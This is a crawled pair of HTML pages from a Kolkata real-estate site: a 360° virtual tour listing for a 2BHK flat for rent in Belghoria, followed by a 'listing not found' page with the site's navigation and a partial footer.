

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://propertydarshan.com/property/flat-for-rent-in-belghoria-kolkata-id-21417-5e44ed967b4f3f095682dddb
body_size: 5698
content:
<!-- !DOCTYPE html--><html lang="en"><head><link rel="canonical"/><title>360° Virtual Tour - Flat For Rent in Belghoria,Kolkata (Id:21417)</title><meta name="description" content="700 sq.ft. Non-furnished Flat For Rent in Belghoria,Kolkata (Id:21417).Nandan Nagar,Belghoria,Kolkata"/><meta property="og:title" content="360° Virtual Tour - Flat For Rent in Belghoria,Kolkata (Id:21417)"/><meta property="og:description" content="700 sq.ft. Non-furnished Flat For Rent in Belghoria,Kolkata (Id:21417).Nandan Nagar,Belghoria,Kolkata"/><meta property="og:image" content="https://propertydarshan.com/public/images/f406efb3f9c7b8b4597f7c01fbf55ac4e3a3.jpg"/><meta property="og:image:width" content="819"/><meta property="og:image:height" content="461"/><meta property="og:url"/><meta name="twitter:title" content="360° Virtual Tour - Flat For Rent in Belghoria,Kolkata (Id:21417)"/><meta name="twitter:description" content="700 sq.ft. Non-furnished Flat For Rent in Belghoria,Kolkata (Id:21417).Nandan Nagar,Belghoria,Kolkata"/><meta name="twitter:image" content="https://propertydarshan.com/public/images/f406efb3f9c7b8b4597f7c01fbf55ac4e3a3.jpg"/><meta name="twitter:card" content="https://propertydarshan.com/public/images/f406efb3f9c7b8b4597f7c01fbf55ac4e3a3.jpg"/><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Jura:wght@300;400;500;600;700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&amp;display=swap"/><link rel="stylesheet" href="/static/stylesheets/fontawesome/css/all.css"/><link rel="stylesheet" href="/user/css/line-awesome.min.css"/><link rel="stylesheet" href="user/css/select2.min.css"/><link rel="stylesheet" href="/user/css/style.css"/><link rel="stylesheet" href="/user/css/responsive.css"/><link href="/user/css/bootstrap.min.css" rel="stylesheet"/><link rel="stylesheet" href="/user/css/validatorstyle.css"/><link href="https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.css" rel="stylesheet"/><style>body {
width: 100%;
height: 100%;
padding: 0;
margin: 0;
}
#my_tour canvas {
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
}
#my_tour {
width: 100%;
height: 100%;
cursor: move;
/* IMPORTANT*/
position: relative;
overflow: hidden;
}
.panorama_impossible {
display: none;
}
div panorama_target_id {
transform: translate(0px, 0px) scale(1, 1);
}
::-webkit-scrollbar {
-webkit-appearance: none;
width: 8px;
}
::-webkit-scrollbar-thumb {
border-radius: 4px;
background-color: rgba(0, 0, 0, .5);
-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}
#createLinks>ul>li>a {
background-position: center;
background-repeat: no-repeat
}
.modal-dialog {
max-width: 800px;
margin: 80px auto;
}
.modal-body {
  position:relative;
  padding:0px;
}
.close {
  position:absolute;
  top:-45px !important;
  right:0px;
  top:0;
  z-index:999;
  font-size:2rem;
  font-weight: normal;
  color:#fff;
  opacity:1;
}
</style><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBJMN58');</script></head><body id="body"><!-- Google Tag Manager (noscript)--><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBJMN58" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript)--><header></header><!-- <div class="space_bg"></div>--><div id="loader-360"></div><div class="clearfix"></div><div class="body_content search_content_list search_content_list_index"><div class="container" id="search_user" style="display: none;margin-top:136px"><div class="container"><div id="alert_placeholder"></div><div class="row" id="cardDiv"></div><div class="row"><div class="col-12"><div class="pagination_right float-right"><nav aria-label="..."><ul class="pagination pagination_list" id="pageul"><li class="page-item" id="prevpage"><a class="page-link" href="#" tabindex="-1">Previous</a></li><li id="paginatebutton"></li><!--<li class="page-item active"><a class="page-link" href="#">1 </a></li>
<li class="page-item">
<a class="page-link" href="#">2</a>
</li>
<li class="page-item"><a class="page-link" href="#">3</a></li>--><li class="page-item" id="nextpage" style="float: left;"><a class="page-link" href="#">Next</a></li></ul></nav></div><div class="clearfix"></div></div></div></div></div><div id="panorama_container"><div class="container-fluid" style="padding-left: 0px;padding-right: 0px;"><div id="my_tour"><!-- Content if WebGL and Canvas renderer not supported in browser--><table class="panorama_impossible"><tbody><tr><td>PLease, use the more new Device or Browser with WebGL support to watch the interactive
3d tour!</td></tr></tbody></table><!-- Content if JS is disabled in browser--><noscript><table class="panorama_no_script"><tbody><tr><td>PLease, enable the JavaScript in your browser settings
to watch the interactive 3d tour!</td></tr></tbody></table></noscript></div></div></div></div><a class="mobLogo d-md-none" href="/"><img src="/static/images/svg/logoSqureColored.svg" title="Logo"/></a><div class="position-absolute" id="InfoBtn"><a class="p-0 my-auto d-none d-md-block" id="site-logo" href="/"><img class="h-100" src="/static/images/svg/logoColored.svg" title="Logo"/></a><a class="prop-info-link btn hover Primary" id="btn-details" href="/details/flat-for-rent-in-belghoria-kolkata-id-21417-5e44ed967b4f3f095682dddb"><i class="fas fa-info-circle mr-1"></i> Details</a><a class="btn hover Secoundary" id="btn-contact" href="/details/flat-for-rent-in-belghoria-kolkata-id-21417-5e44ed967b4f3f095682dddb#contact"><i class="fas fa-phone-alt mr-1"></i> Contact</a></div><div class="position-absolute" id="HelpBtn"> <a class="d-block video-btn" href="#" data-toggle="modal" data-src="https://www.youtube.com/embed/4HShz_83e-4" data-target="#myModal"><span style="color:#fff; font-family:jura; font-weight:bolder">How to use?</span></a></div><button class="btn outer position-absolute" id="bottom-fade-toggle" onClick="toggleRow()"> <i class="fas fa-bars" style="color: #FFFFFF"></i></button><div class="site-bottom virtualViewFooter d-none" id="bottom-fade"><button class="btn rounded-circle" id="bottom-fade-toggle" onClick="toggleRow()"><i class="fas fa-times" style="color: #FFFFFF"></i></button><div class="container-fluid px-0"><div class="property-tour"><ul class="list-common" id="createLinks"></ul></div><div class="similar-properties w-100"><h3 class="text-center mb-3" style="font-family: Jura">View More Properties</h3><div class="d-md-flex justify-content-center"><a class="btn hover Primary clickHere mx-auto my-2 mx-md-2" href="/allproperties"> Click Here</a><a class="btn hover Secoundary share mx-auto my-2 mx-md-2" href="https://www.facebook.com/sharer/sharer.php?u=https://propertydarshan.com/details/flat-for-rent-in-belghoria-kolkata-id-21417-5e44ed967b4f3f095682dddb" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook"><i class="fab fa-facebook"></i> Share</a></div></div></div><div class="adSegment container w-100" id="advertisement" style="width:100%"><p>Advertisement Space</p></div></div><div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"><button class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;  </span></button></div><div class="embed-responsive embed-responsive-16by9"><iframe class="embed-responsive-item" id="video" src="" allowscriptaccess="always" allow="autoplay"> </iframe></div></div></div></div><!-- Modal--><script>var window_data = {"title":"Flat For Rent in Belghoria,Kolkata (Id:21417)","amenities":[{"disableFlag":false,"_id":"5cf7b1de9cd55f07f73ec396","name":"24*7 Water","image":"public/images/f46cd0d82f69ad186d3eee7b356d9b6dc52e.png","imageTag":"","createdDate":"2019-06-05T12:13:18.000Z","__v":0,"modifiedDate":"2022-03-21T07:46:43.000Z"}],"propertyTags":[{"disableFlag":false,"_id":"5cf500b55027873d3fe83645","name":"Sodepur,Kolkata","createdDate":"2019-06-03T11:12:53.000Z","__v":0},{"disableFlag":false,"_id":"5cf9002e42c25573f51fbc75","name":"North,Kolkata","createdDate":"2019-06-06T11:59:42.000Z","__v":0},{"disableFlag":false,"_id":"5cff5ad35305e453ef608712","name":"Belghoria Expressway,Kolkata","createdDate":"2019-06-11T07:40:03.000Z","__v":0},{"disableFlag":false,"_id":"5e26feb1435614267069e84b","name":"Vivekananda Market,Sodepur,Kolkata","createdDate":"2020-01-21T13:37:53.000Z","__v":0},{"disableFlag":false,"_id":"5e26fee3435614267069e84d","name":"Sodepur Station Road,Sodepur,Kolkata","createdDate":"2020-01-21T13:38:43.000Z","__v":0},{"disableFlag":false,"_id":"5e26ff11435614267069e84e","name":"Nilgunj Road,Sodepur,Kolkata","createdDate":"2020-01-21T13:39:29.000Z","__v":0},{"disableFlag":false,"_id":"5e26ff3b435614267069e84f","name":"Deshabondhu Nagar, Sodepur,Kolkata","createdDate":"2020-01-21T13:40:11.000Z","__v":0},{"disableFlag":false,"_id":"5e26ff5e435614267069e850","name":"Iswar Chatterjee Road,Sodepur,Kolkata","createdDate":"2020-01-21T13:40:46.000Z","__v":0},{"disableFlag":false,"_id":"5e26ffb7435614267069e852","name":"Amrabati Road,Sodepur,Kolkata","createdDate":"2020-01-21T13:42:15.000Z","__v":0},{"disableFlag":false,"_id":"5e26ffcb435614267069e853","name":"Bankimpally,Sodepur,Kolkata","createdDate":"2020-01-21T13:42:35.000Z","__v":0},{"disableFlag":false,"_id":"5e270009435614267069e854","name":"Ramchandrapur Road,Sodepur,Kolkata","createdDate":"2020-01-21T13:43:37.000Z","__v":0},{"disableFlag":false,"_id":"5e29a52a435614267069e8f0","name":"Ashok Sen Nagar,Sodepur,Kolkata","createdDate":"2020-01-23T13:52:42.000Z","__v":0},{"disableFlag":false,"_id":"5e29a553435614267069e8f1","name":"RN Avenue,Sodepur,Kolkata","createdDate":"2020-01-23T13:53:23.000Z","__v":0},{"disableFlag":false,"_id":"5e2ecee2435614267069e9d3","name":"Sodepur Road,Madhyamgram,Kolkata","createdDate":"2020-01-27T11:52:02.000Z","__v":0},{"disableFlag":false,"_id":"5e44e4da7b4f3f095682ddc3","name":"21417","createdDate":"2020-02-13T05:55:38.000Z","__v":0},{"disableFlag":false,"_id":"5e44e5a27b4f3f095682ddc9","name":"Nandan Nagar,Belghoria,Kolkata","createdDate":"2020-02-13T05:58:58.000Z","__v":0},{"disableFlag":false,"_id":"5e44e5b67b4f3f095682ddca","name":"Nandan Nagar 1st Lane,Belghoria,Kolkata","createdDate":"2020-02-13T05:59:18.000Z","__v":0},{"disableFlag":false,"_id":"5e44e5d07b4f3f095682ddcb","name":"Mandal Para Bat Tala,Belghoria,Kolkata","createdDate":"2020-02-13T05:59:44.000Z","__v":0},{"disableFlag":false,"_id":"5e44e5d57b4f3f095682ddcc","name":"700083","createdDate":"2020-02-13T05:59:49.000Z","__v":0},{"disableFlag":false,"_id":"5e44e64b7b4f3f095682ddce","name":"Nawab Abuul Latif Street,Belghoria,Kolkata","createdDate":"2020-02-13T06:01:47.000Z","__v":0},{"disableFlag":false,"_id":"5e44e64f7b4f3f095682ddcf","name":"Adarsha Pally,Belghoria,Kolkata","createdDate":"2020-02-13T06:01:51.000Z","__v":0},{"disableFlag":false,"_id":"5e44e7357b4f3f095682ddd5","name":"Deshpriya Nagar,Belghoria,Kolkata","createdDate":"2020-02-13T06:05:41.000Z","__v":0},{"disableFlag":false,"_id":"5e44e76c7b4f3f095682ddd6","name":"Colony Bazar Road,Belghoria,Kolkata","createdDate":"2020-02-13T06:06:36.000Z","__v":0},{"disableFlag":false,"_id":"5e44e7c27b4f3f095682ddd7","name":" Mm Feeder Road,Belghoria,Kolkata","createdDate":"2020-02-13T06:08:02.000Z","__v":0},{"disableFlag":false,"_id":"5e44e7cc7b4f3f095682ddd8","name":"Santhi Nagra Colony,Belghoria,Kolkata","createdDate":"2020-02-13T06:08:12.000Z","__v":0}],"priceIncludes":[],"rentIncludes":[],"flooringType":[],"parkingFor":[],"parkingType":[],"commonArea":[],"allowedFor":[],"tenantPrefferedforResidential":[],"coWorkingFacilities":[],"tenantPrefferedforCommercial":[],"airConditioner":[],"disableFlag":false,"_id":"5e44ed967b4f3f095682dddb","propertyType":{"disableFlag":false,"_id":"5cda899a851ba15423f95b02","name":"Flat","createdDate":"2019-05-14T09:25:46.000Z","__v":0,"modifiedDate":"2019-12-04T06:53:24.000Z"},"jsonTour":{"_id":"5e43ba827b4f3f095682ddad","title":"21417","filepath":"property/3d_tour/21417.json","createdDate":"2020-02-12T08:42:42.000Z","__v":0},"propertyListType":"Rent","location":"Nandan Nagar,Belghoria,Kolkata","overview":"<p class=\"MsoNormal\"><span style=\"font-family: Arial;\">360° Virtual\nTour of&nbsp; 2bhk 700 sqft flat for Rent in&nbsp;</span><span class=\"primary_text col-md-12 col-sm-12 no-padding ng-binding\" style=\"font-family: Arial;\">Belghoria</span><span style=\"font-family: Arial;\">,Kolkata.Beautiful\nflat with modern amenities,crossventilated,veryto close to all sorts of\ntransportation at doorstep.Market,School,Hospital,Banks all are nearby.</span><o:p></o:p></p><span style=\"font-family: Arial;\">\n\n</span><p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt\"><span style=\"font-family: Arial;\">Property Id :</span><o:p></o:p><span style=\"font-family: Arial;\">21417</span></p><span style=\"font-family: Arial;\">\n\n</span><p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt\"><span style=\"font-family: Arial;\">Project Name :</span><o:p></o:p><span style=\"font-family: Arial;\">Pushpalay Apartment</span></p><span style=\"font-family: Arial;\">\n\n</span><p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt\"><span style=\"font-family: Arial;\">Floor :1st</span></p><span style=\"font-family: Arial;\">\n\n</span><p class=\"MsoNormal\" style=\"margin-bottom:0in;margin-bottom:.0001pt\"><span style=\"font-family: Arial;\">Landmark :</span><o:p></o:p><span style=\"font-family: Arial;\">Near Basak Para</span></p>","hiraNumber":"","price":7500,"bedrooms":"2bhk","bathrooms":"1","balconies":"1","conditioning":"undefined","furnished":"Non-furnished","saleableArea":"700","coverImage":"public/images/f406efb3f9c7b8b4597f7c01fbf55ac4e3a3.jpg","logo":"public/images/9126eb6c18e6f1959370288bae5c1f3d6a75.jpg","latitude":"22.66129913512313","longitude":"88.38899080137406","createdDate":"2020-02-13T06:32:54.000Z","__v":0,"modifiedDate":"2020-02-13T10:46:14.000Z"}</script><script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5e103592854fec0011260024&amp;product=inline-share-buttons" async="async"></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script><script type="text/javascript" src="/user/js/bootstrap.min.js"></script><script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.js"></script><script type="text/javascript" src="https://unpkg.com/@mapbox/mapbox-sdk/umd/mapbox-sdk.min.js"></script><script type="text/javascript" src="/user/js/select2.min.js"></script><script type="text/javascript" src="/user/js/mod_three.js"></script><script type="text/javascript" src="/user/js/Panorama_hero.js"></script><script type="text/javascript" src="/user/js/main.js"></script><script type="text/javascript" src="/user/js/validator.js"></script><script type="text/javascript" src="/user/js/propertyTour.js"></script><style>#infoUl {
list-style-type: lower-alpha;
font-size: 14px;
font-weight: 400;
}
.search-button .search-button-wrapper a {
padding: 15px !important;
}
</style><script>$(document).ready(function(){
  $('#loader-360').prepend("<div class='main-div-360' style='z-index:1;background-color:#fff'><div><img src='/user/images/animation_500_kt1nmz4v.gif'></div></div>");
  setTimeout(function(){
    $('#loader-360').empty();
  }, 3000)
  var $videoSrc;  
  $('.video-btn').click(function() {
      $videoSrc = $(this).data( "src" );
  });
  console.log($videoSrc);

    
    
  // when the modal is opened autoplay it  
  $('#myModal').on('shown.bs.modal', function (e) {
      
  // set the video src to autoplay and not to show related video. Youtube related video is like a box of chocolates... you never know what you're gonna get
  $("#video").attr('src',$videoSrc + "?autoplay=1&amp;modestbranding=1&amp;showinfo=0" ); 
  })
    


  // stop playing the youtube video when I close the modal
  $('#myModal').on('hide.bs.modal', function (e) {
      // a poor man's stop video
      $("#video").attr('src',$videoSrc); 
  })

})
//- var lastWidth = window.innerWidth;

/* window.addEventListener("resize", function(event) {
  if(event.target.innerWidth >= 768 && lastWidth < 768){
    lastWidth = event.target.innerWidth;
    var infoBtn = document.getElementById("InfoBtn");

    if(infoBtn.classList.contains("d-none")) {
      infoBtn.classList.toggle("d-none")
    }
  }
  else if(event.target.innerWidth < 768 && lastWidth >= 768) {
    lastWidth = event.target.innerWidth;
    var bottomToggle = document.getElementById("bottom-fade-toggle");
    var bottomFade = document.getElementById("bottom-fade");

    if(bottomToggle.classList.contains("d-none")) {
      bottomToggle.classList.toggle("d-none")
    }

    if(!bottomFade.classList.contains("d-none")) {
      bottomFade.classList.toggle("d-none")
    }
  }
}) */

toggleRow = (event) => {
  document.getElementById("InfoBtn").classList.toggle("d-none");
  document.getElementById("HelpBtn").classList.toggle("d-none");
  document.getElementById("bottom-fade-toggle").classList.toggle("d-none");
  document.getElementById("bottom-fade").classList.toggle("d-none");
}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://propertydarshan.com/property/user/css/select2.min.css
body_size: 5553
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://fonts.googleapis.com/css2?family=Jura:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/stylesheets/bootstrap/bootstrap.css">
    <link rel="stylesheet" href="/static/stylesheets/fontawesome/css/all.css">
    <link rel="stylesheet" href="/static/stylesheets/stylesheet.css">
    <link rel="stylesheet" href="/static/stylesheets/multiselect.css"> 
    <!--<link rel="stylesheet" href="/static/stylesheets/jquery-ui.css"> -->
    <link href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.2.1/mapbox-gl.css' rel='stylesheet'>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ion-rangeslider/2.3.1/css/ion.rangeSlider.min.css"/>
    <!--jQuery-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/user/js/flexdatalist/jquery.flexdatalist.min.css" rel="stylesheet" type="text/css">
    
    <!-- <link rel="stylesheet" href="/user/css/style.css"> -->
      
        <title>Property Darshan - Buy Sell Rent Properties with 360° Virtual Tour</title>
        <meta name="description" content="360° Virtual Tour of Verified Residential and Commercial Properties. Flats, Apartments, Houses, Offices, Showrooms, Warehouses to Buy or Rent in Kolkata.">
        

<meta property=”og:image” content=”/static/images/svg/logo.svg” />
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBJMN58');</script>
<!-- End Google Tag Manager -->
</head>

<body>
    
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBJMN58"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <div class="mainNavbar position-sticky">
        <a href="/" class="navLogo position-absolute">
            <img src="/static/images/svg/logo.svg" alt="">
        </a>

        <nav class="navbar navbar-expand-lg navbar-top py-lg-0 px-lg-4 px-lg-5">
            <button class="navbar-toggler ml-auto d-block d-lg-none" type="button" data-toggle="collapse"
                data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <i class="fas fa-bars"></i>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link pl-lg-3" href="#">
                            <i class="fas fa-headphones mr-1"></i>
                            Help & Support
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link pl-lg-3" href="#">
                            <i class="fas fa-envelope mr-1"></i>
                            info@propertydarshan.com
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link pl-lg-3" href="#">
                            <i class="fab fa-whatsapp mr-1"></i>
                            8902450014
                        </a>
                    </li>
                </ul> -->
                <ul class="nav ml-auto mt-2 mt-lg-0">
                    <li class="nav-item ml-auto">
                        <a class="nav-link px-2" target="_blank" href="https://www.facebook.com/propertydarshan">
                            <i class="fab fa-facebook-f"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" target="_blank" href="https://www.twitter.com/evisitproperty">
                            <i class="fab fa-twitter"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" target="_blank" href="https://www.instagram.com/property_darshan">
                            <i class="fab fa-instagram"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" target="_blank" href="https://www.youtube.com/channel/UCb5l-GcKXKcRgK8MKzko_6g">
                            <i class="fab fa-youtube"></i>
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link px-2" href="mailto:info@propertydarshan.com">
                            <i class="fas fa-envelope"></i>
                        </a>
                    </li>
                    <li class="nav-item mr-auto">
                        <a class="nav-link px-2" target="_blank" href="https://wa.me/0918902450014">
                            <i class="fab fa-whatsapp"></i>
                        </a>
                    </li>
                </ul>
            </div>
        </nav>

        <ul class="nav navbar-secound d-block d-md-flex">
            <li class="nav-item d-flex mr-auto ml-auto ml-lg-0 ml-xl-5">
                <a class="nav-link px-1 px-md-2 px-xl-4 ml-auto ml-lg-0" href="https://propertydarshan.com/contact">why to shoot in 360&#176;</a>
                <a class="nav-link px-1 px-md-2 px-xl-4 mr-auto mr-lg-0" href="/submit-property">LIST YOUR PROPERTY</a>
            </li>
            <li class="nav-item d-flex ml-auto mr-auto mr-lg-4 mr-xl-5">
                <div class="dropdown navBuy ml-auto ml-md-0">
                    <a class="nav-link px-5 mr-lg-4" href="#" id="navBuy" 
                        aria-haspopup="true" aria-expanded="false">
                        Buy <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </a>
                    <div class="dropdown-menu buy-dropdown" aria-labelledby="navBuy">
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&buyBudget=+0+-+2000000">Flats / Apartments within 20 Lakhs</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&buyBudget=+0+-+3000000">Flats / Apartments within 30 Lakhs</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=North%2CKolkata&buyBudget=+0+-+80000000">Buy Flats / Apartments in North Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=South+Kolkata&buyBudget=+0+-+80000000">Buy Flats / Apartments in South Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&bhk=3bhk&buyBudget=+0+-+80000000">Buy 3BHK Flats / Apartments Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=buy&propertyTypes=5cda89ad851ba15423f95b03&propertyKeyword=&buyBudget=+0+-+80000000">Buy House in Kolkata</a>
                        <!-- <div class="dropdown-divider"></div> -->
                        <!-- <a class="dropdown-item" href="#">Something else here</a> -->
                    </div>
                </div>
                <div class="dropdown navRent mr-auto mr-md-0">
                    <a class="nav-link px-5 mr-lg-4" href="#" id="navRent"
                        aria-haspopup="true" aria-expanded="false">
                        Rent <i class="fa fa-caret-down" aria-hidden="true"></i>
                    </a>
                    <div class="dropdown-menu rent-dropdown" aria-labelledby="navRent">
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5fc097b0bdd33d0d1187cfc6&propertyKeyword=&rentBudget=+0+-+1000000">PG / Rooms in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89d9851ba15423f95b07&propertyKeyword=&rentBudget=+0+-+1000000">Co-Working Spaces in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda899a851ba15423f95b02&propertyKeyword=&rentBudget=+0+-+1000000">Flats / Apartments for Rent in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89b1851ba15423f95b04&propertyKeyword=&rentBudget=+0+-+1000000">Office Spaces for Rent in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89c0851ba15423f95b05&propertyKeyword=&rentBudget=+0+-+1000000">Shops for Rent in Kolkata</a>
                        <a class="dropdown-item" href="/searchproperties?topCategory=rent&propertyTypes=5cda89cd851ba15423f95b06&propertyKeyword=Howrah&rentBudget=+0+-+1000000">Warehouses for Rent in Howrah</a>
                        <!-- <div class="dropdown-divider"></div> -->
                        <!-- <a class="dropdown-item" href="#">Something else here</a> -->
                    </div>
                </div>
            </li>
        </ul>
    </div>

        
      <div class="col-sm-12 text-center">
        <h2 class="mt-5 text-center">Oops!</h2>
        <h5>Sorry, we couldn't find the listing you are looking for.</h5>
        <p>It could be either because, the listing may have expired or removed. Or you may have followed a broken link.</br>
        You can <a href="property-requirement">Click Here to Request a Listing</a> or You'll be redirected to our Home Page automatically.</br>
        (Please <a href="/">click here</a> to go to home if not redirected automatically)</p>
      </div>
      
    
    <footer class="container-fluid pt-5 pb-2">
    <div class="footerBody container row px-0 mx-auto pb-5">
        <div class="logo col-lg-4 mb-4">
	<a href="/">
            <img class="w-100" src="/static/images/svg/logoColored.svg" alt="">
        </a>
	</div>
        <div class="about col-md-6 col-lg-4 mb-4">
            <ul class="list-group list-group-flush">
                <li class="list-group-item">
                    <span class="header">ABOUT Property Darshan</span>
                </li>
                <li class="list-group-item">
                    <a href="#">About Us</a>
                </li>
                <li class="list-group-item">
                    <a href="https://propertydarshan.com/blog">Blog</a>
                </li>
                <li class="list-group-item">
                    <a href="/property-requirement">Submit Your Requirement</a>
                </li>
                <li class="list-group-item">
                    <a href="https://propertydarshan.com/contact">Why to Shoot in 360°?</a>
                </li>
                <li class="list-group-item">
                    <a href="https://propertydarshan.com/terms">Terms & Condition</a>
                </li>
            </ul>
        </div>
        <div class="contact col-md-6 col-lg-4 mb-4">
            <ul class="list-group list-group-flush">
                <li class="list-group-item">
                    <span class="header">Connect With Us</span>
                </li>
